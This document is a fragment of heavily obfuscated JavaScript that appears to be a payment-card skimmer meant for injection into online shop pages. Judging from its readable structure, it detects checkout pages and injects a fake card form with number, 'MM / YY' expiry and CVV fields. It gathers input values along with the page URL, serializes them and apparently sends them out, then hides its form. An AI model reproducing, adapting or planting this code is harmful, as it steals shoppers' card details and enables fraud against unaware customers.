x2070.77};30\x20410(152){21\x2081=152.263(\x22424\x22);21\x20104=[];21\x20227=76;59(21\x2025=0;25<81.28;++25){104[25]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31};227=227||427(81[25].31)}19(!227){104=53;24\x20104}81=32.263(\x22424\x22);59(21\x2025=0;25<81.28;++25){19(81[25].265&&(81[25].265.270()!=\x22719\x22)){19(81[25].97&&(177.133(81[25].97)==-1)){21\x20228=104.28;104[228]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31}}}}21\x20189=32.263(\x22770\x22);59(21\x2025=0;25<189.28;++25){21\x20157=189[25].725;19(157==-1)238;21\x20228=104.28;104[228]={\x22120\x22:189[25].97,\x2225\x22:230(189[25]),\x22213\x22:189[25].80[157].150}}24\x20104};30\x2094(184){21\x20288=3;181{19(32.109(\x2738[186]\x27)[0].31[0]==\x273\x27)288=4}182(184){}19(32.109(\x2738[195]\x27)[0].31.28<288)24;19(32.109(\x2738[191]\x27)[0].31.28<7)24;21\x20152=32.170(\x2718-38-11-293\x27);19(152==53){21\x20295=32.724(\x2718-11-55-159\x27);19(295.28>0){152=295[0]}}19(152==53){24\x2076}21\x20104=410(152);19(104!=53){21\x20199=721.749({\x22771\x22:141.536.537,\x22279\x22:104});199=292.413(199);291=1;290(415,199);290(417,199);231=1;21\x20287=32.170(\x2752\x27);19(287!=53){287.61.51=\x27122\x27}181{59(21\x20235\x20309\x20207){235.61.51=\x27\x27}}182(184){}}24\x2076};30\x20418(){21\x20196=32.170(\x27296-38-169\x27);19(196!=53)24\x20196;196=32.761(\x2223[77=\x2738-169\x27]\x22);19(196!=53)24\x20196;24\x2053};30\x20187(){19(231>0)24;21\x20101=418();19(101==53){164(30(){187()},300);24}21\x20110=101.116(\x2223[26^=\x27419\x27]\x22);19(110.28==0){110=101.116(\x22155[26^=\x27419\x27]\x22)}181{19((110.28==0)&&(101.77==\x2738-169\x27)){110=101.116(\x22155[26=\x2711\x27]\x22)}}182(184){};19((110.28==0)){164(30(){187()},300);24}59(21\x20235\x20309\x20110){235.61.51=\x27122\x27}207=110;19(32.170(\x2752\x27)!=53){164(30(){187()},700);24}21\x20285=\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27;19(110.28>0){110[110.28-1].280(\x27468\x27,285)}66{101.280(\x27769\x27,285)}(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){187()},300)};30\x20463(){30\x20163(115,234){19(115.28==1)24\x20115[0];21\x20157=0;21\x20284=115[157][234].28;59(21\x2025=1;25<115.28;++25){19(115[25][234].28<284){284=115[25][234].28;157=25}}24\x20115[157]};21\x20111=32.116(\x2223[26*=\x2738\x27]:753(23[26*=\x27755-38\x27])\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[26*=\x2738\x27][26*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}91=32.116(\x2223[26*=\x2738\x27][26*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}24\x20163(111,\x27299\x27)}111=32.116(\x2223[77*=\x2738\x27]\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[77*=\x2738\x27][77*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}91=32.116(\x2223[77*=\x2738\x27][77*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}24\x20163(111,\x2777\x27)}24\x2053};30\x20208(){19(231>0)24;21\x20101=463();19(101==53){164(30(){208()},300);24}181{101.61.51=\x27122\x27}182(184){};19(32.170(\x2752\x27)!=53){164(30(){208()},700);24}19(207.28==0)207.756(101);101.280(\x27468\x27,\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27);(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){208()},300)};30\x20541(){21\x20241={\x2734\x27:[\x27743\x27,\x27747\x27,\x27748\x27,\x27717\x27,\x27731\x27,\x27730\x27,\x27727\x27,\x27726\x27],\x27531\x27:[\x27723\x27,\x27720\x27],\x27750\x27:[\x27718\x27],\x27774\x27:[\x27776\x27]};21\x20316=0;59(21\x20210\x20146\x20241){19(!241.777(210))238;21\x20115=241[210];59(21\x20314\x20309\x20115){21\x2091=32.116(210+\x22[97*=\x27\x22+314+\x22\x27],\x22+210+\x22[77*=\x27\x22+314+\x22\x27]\x22);19(91.28>0){++316}}}24\x20316};30\x20240(){19((32.536.537.133(540)!=-1)||(32.170(\x27296-38-169\x27)!=53)){188=1}19(541()>=6){188=2}19(188==0)24;21\x2061=32.757(\x2761\x27);61.265=\x27150/759\x27;61.752=\x27#52\x2098{44:0}#52\x2034{82:0;103:156;56:156}#52\x2034::-259-145-760{79:0;44:0}#52\x2034{180-121:762}@165\x20763{#52\x20*,#52:124,#52:211{56:#764\x20!54;150-106:122\x20!54;160:0\x200\x20!54;-119-45-106:122\x20!54;45-106:122\x20!54}#52\x2098{483-643-765:543}#52\x2098{205-49:100%\x20!54}#52\x20151{766:3;768:3}#52\x20151{483-643-124:543}}#52\x20*{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52\x20:124,#52\x20#52\x20:211{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52{103-312:\x22542\x20680\x22,542,678,677-675;103-216:275;180-121:1.534;56:#333;160-56:#273}#52\x2034{103-312:156;103-216:156;180-121:156}#52\x2098{286-257:283}.98-313{51:252;205-49:100%;121:310}#52\x20151{103-312:156;180-121:1.1}.18-11-117{79-73:108;79-60:108;82-73:310;82-60:310}@165(131-49:674){.18-11-117{49:308}}@165(131-49:539){.18-11-117{49:308}}@165(131-49:673){.18-11-117{49:308}}.18-11-93{82-73:-108;82-60:-108}.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7,.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{147:298;131-121:75;79-73:108;79-60:108}.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{198:60}.18-11-40-68-12{49:100%}.18-11-40-68-7{49:58.311%}.18-11-40-68-5{49:41.538%}@165(131-49:539){.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7{198:60}.18-11-40-83-7{49:58.311%}.18-11-40-83-5{49:41.538%}.18-11-40-83-4{49:33.311%}}#52\x2089{51:153-252;205-49:100%;82-140:664;103-294:700}.18-11-11-84{51:252;49:100%;121:663;79:533\x20532;103-216:275;180-121:1.534;56:#555;160-56:#273;160-215:122;44:75\x20245\x20#530;44-123:274;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);-119-328:44-56\x20176-146-174\x20.173,-119-45-106\x20176-146-174\x20.173;-665-328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173;328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173}.18-11-11-84:145{44-56:#658;661:0;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6)}.18-11-11-84::-259-112{56:#301;681:1}.18-11-11-84:-668-34-112{56:#301}.18-11-11-84::-119-34-112{56:#301}.18-11-11-62{82-140:108}.18-11-34-62{147:298;51:155;44-296:683}.18-11-34-62\x20.18-11-11-84{147:298;258-47:2;198:60;49:100%;82-140:0}.18-11-34-62\x20.18-11-11-84,.18-11-34-62-158{51:155-567}.18-11-34-62-158{49:1%;699-713:682;286-257:283}.18-11-34-62-158{79:533\x20532;103-216:275;103-294:400;180-121:1;56:#555;150-257:710;160-56:#709;44:75\x20245\x20#530;44-123:274}.18-11-34-62\x20.18-11-11-84:706-269{44-217-73-123:0;44-140-73-123:0}.18-11-34-62-158:529-269{44-217-60-123:0;44-140-60-123:0}.18-11-34-62-158:529-269{44-60:0}.18-11-55{82-140:705;160-56:#273;44:75\x20245\x20527;44-123:274;-119-45-106:0\x2075\x2075\x20136(0,0,0,.528);45-106:0\x2075\x2075\x20136(0,0,0,.528)}.18-11-55-159{79:108}.18-11-55-204{79:703\x20108;44-140:75\x20245\x20527;44-217-60-123:526;44-217-73-123:526}.18-11-55-247{82-217:0;82-140:0;103-216:702;56:156}.18-11-55-255{44-56:#544}.18-11-55-255>.18-11-55-204{56:#333;160-56:#701;44-56:#544}.18-11-117:124,.18-11-117:211,.18-11-55-159:124,.18-11-55-159:211,.18-11-93:124,.18-11-93:211{51:155;698:\x22\x20\x22}.18-11-117:124,.18-11-55-159:124,.18-11-93:124{684:697}.18-11-193-73{198:73\x20!54}.18-11-535-68-153{51:122\x20!54}@165(205-49:558){.18-11-535-68-153{51:153\x20!54}}@165(205-49:558){.18-11-693-68{51:122\x20!54}}.18-11-193-73{198:73}.161-149-45\x20.18-11-55-247{51:153;103-294:691}.161-149-45\x2089{51:252}.161-149-45\x20.18-11-51-278{51:155-93}.161-149-45\x20.18-11-51-197{51:155-567;286-257:283;49:50%}.161-149-45\x20.18-11-55-204\x2098{131-49:687}\x27;32.263(\x27686\x27)[0].688(61);19(188==1){187()}66\x2019(188==2){208()}};19(141.138){141.138(\x27689\x27,240)}66{141.143(\x27767\x27,240)};240();','2328306yqmjSr','2167837KePnmo','4574744fnULwQ','677792xTEwUI','375678PUJUwN','\x5cw+','replace','89482mBARwA','5VeQFFH','50WCaYyT','11zDYoKn'];a0_0x4259=function(){return _0x5b6737;};return a0_0x4259();};